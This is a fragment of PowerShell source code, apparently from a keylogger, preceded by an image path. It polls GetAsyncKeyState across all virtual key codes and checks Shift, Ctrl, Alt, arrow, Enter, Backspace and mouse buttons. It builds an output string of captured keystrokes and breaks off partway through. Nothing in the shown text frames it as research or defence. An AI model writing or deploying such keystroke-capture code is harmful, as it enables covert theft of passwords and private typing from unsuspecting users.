 for ($char = 1; $char -le 254; $char++) {
$vkey = $char
$gotit = $ImportDll::GetAsyncKeyState($vkey)
if ($gotit -eq -32767) {
#check for keys not mapped by virtual keyboard
$LeftShift = ($ImportDll::GetAsyncKeyState([Windows.Forms.Keys]::LShiftKey) -band 0x8000) -eq 0x8000
$RightShift = ($ImportDll::GetAsyncKeyState([Windows.Forms.Keys]::RShiftKey) -band 0x8000) -eq 0x8000
$LeftCtrl = ($ImportDll::GetAsyncKeyState([Windows.Forms.Keys]::LControlKey) -band 0x8000) -eq 0x8000
$RightCtrl = ($ImportDll::GetAsyncKeyState([Windows.Forms.Keys]::RControlKey) -band 0x8000) -eq 0x8000
$LeftAlt = ($ImportDll::GetAsyncKeyState([Windows.Forms.Keys]::LMenu) -band 0x8000) -eq 0x8000
$RightAlt = ($ImportDll::GetAsyncKeyState([Windows.Forms.Keys]::RMenu) -band 0x8000) -eq 0x8000
$TabKey = ($ImportDll::GetAsyncKeyState([Windows.Forms.Keys]::Tab) -band 0x8000) -eq 0x8000
$SpaceBar = ($ImportDll::GetAsyncKeyState([Windows.Forms.Keys]::Space) -band 0x8000) -eq 0x8000
$DeleteKey = ($ImportDll::GetAsyncKeyState([Windows.Forms.Keys]::Delete) -band 0x8000) -eq 0x8000
$EnterKey = ($ImportDll::GetAsyncKeyState([Windows.Forms.Keys]::Return) -band 0x8000) -eq 0x8000
$BackSpaceKey = ($ImportDll::GetAsyncKeyState([Windows.Forms.Keys]::Back) -band 0x8000) -eq 0x8000
$LeftArrow = ($ImportDll::GetAsyncKeyState([Windows.Forms.Keys]::Left) -band 0x8000) -eq 0x8000
$RightArrow = ($ImportDll::GetAsyncKeyState([Windows.Forms.Keys]::Right) -band 0x8000) -eq 0x8000
$UpArrow = ($ImportDll::GetAsyncKeyState([Windows.Forms.Keys]::Up) -band 0x8000) -eq 0x8000
$DownArrow = ($ImportDll::GetAsyncKeyState([Windows.Forms.Keys]::Down) -band 0x8000) -eq 0x8000
$LeftMouse = ($ImportDll::GetAsyncKeyState([Windows.Forms.Keys]::LButton) -band 0x8000) -eq 0x8000
$RightMouse = ($ImportDll::GetAsyncKeyState([Windows.Forms.Keys]::RButton) -band 0x8000) -eq 0x8000
if ($LeftShift -or $RightShift) {$Outout += '[Shift]'}
if ($LeftCtrl -or $RightCtrl) {$Outout += '[Ctrl]'}